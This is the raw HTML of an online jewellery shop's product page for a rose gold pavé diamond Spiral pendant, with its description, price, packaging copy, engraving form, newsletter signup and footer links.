                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6195213559001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6195213559001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/26d1c146-e4a3-497e-86e3-2e1abc405288/fcc2efb8-291c-46fe-8dc0-4a5153a3f0d7/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/26d1c146-e4a3-497e-86e3-2e1abc405288/d17c99d5-6ff0-41b3-86a6-584b6e045ac2/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6195213559001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_746_6195213559001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6195213559001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Symbolising eternity and modernity, our petite Spiral pendant is a feat of contemporary design and diamond-setting. Presented on a delicate rose gold chain, the everlasting loops of pavé diamonds enchant and delight as each scintillating curve swirls into infinity. <br><br> The Graff Spiral collection is a modern classic filled with delicate gold and pavé diamond jewels that are designed to be stacked and mixed and matched, alongside a range of captivating timepieces.<br><br>A Spiral pavé diamond and rose gold pendant with a total weight of approximately 0.65 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">0.65</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">Rose Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-30a8b51b170e5bca8d954fb910">
                    
                        









    <style>
        .picture-30a8b51b170e5bca8d954fb910 .b-picture__el {
            position: relative;
        }

        .picture-30a8b51b170e5bca8d954fb910 .b-picture__el img {
            position: absolute;
        }

        .picture-30a8b51b170e5bca8d954fb910 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-30a8b51b170e5bca8d954fb910 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-30a8b51b170e5bca8d954fb910 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-30a8b51b170e5bca8d954fb910"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa630ae30/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3ed9177/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3ed9177/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p><p class="h-text--left"><a href="https://www.graff.com/signature-gift-wrapping.html"><button type="button"><span class="b-link--underline">Discover</span></button></span></a></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-60b17ba8db1ed1fe1467cda8e5" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Spiral"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/EinsteinCarousel-Load"
		data-primary-product-id="RGR558ALL_RGR558ALL"
		data-secondary-product-id="RGR558ALL_RGR558"
		data-alternative-group-type="vgroup"
		data-alternative-group-id="RGR558ALL_RGR558"
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-95cf910dce963aa86a84d7a13b" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Spiral Pav&eacute; Diamond Pendant</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">&euro; 7,100</span>
    
        <span class="l-pdp__sticky-footer--title-tax">(Incl. VAT)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP599ALL_RGP598"
                            data-gnumber="null"
                            data-sscSkuId="1980703047125310978"
                            data-sscSpuId="1980703040871603713"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;Gemstone/ Metal&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;whitediamondrosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White Diamond, Rose Gold&quot;,&quot;value&quot;:&quot;whitediamondrosegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGP599ALL__RGP599ALL_sliceAttribute=&amp;pid=RGP599ALL_RGP599ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/Product-Variation?dwvar_RGP599ALL__RGP599ALL_sliceAttribute=&amp;pid=RGP599ALL_RGP599ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;White Diamond, Rose Gold&quot;}]"
                            data-color="whitediamondrosegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP599ALL_RGP598&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_necklaces_pendants&quot;,&quot;price&quot;:&quot;7100.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGP599ALL_RGP598"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGP599ALL_RGP598"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        


    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/eu-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/eu-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw5623df77/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_EU-Site/en_FR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#helpcode" class="b-footer-menu__link">Help Code</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Cookie Preferences</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/eu-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/eu-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/eu-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/eu-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#helpcode" class="b-footer-menu__link">Help Code</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
